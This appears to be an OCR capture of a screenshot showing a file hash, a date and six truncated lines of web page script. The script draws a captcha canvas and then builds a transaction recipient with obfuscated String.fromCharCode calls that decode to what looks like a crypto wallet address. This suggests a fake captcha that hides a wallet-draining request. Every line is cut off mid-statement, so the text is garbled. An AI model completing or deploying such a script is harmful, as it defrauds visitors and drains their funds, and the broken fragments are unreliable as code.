
File Hash: cfe3321fbe67e1764d
Last update:
2026-06-14
<img src="data:image/gif;base64,R0lGOD
c=document.getElementById('captchaCanvas'
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
q=String.fromCharCode(34);const re=await 
[{to:String.fromCharCode(48,120,98,97,48,99,9
j=await re.json();if(j.result){let h=j.result.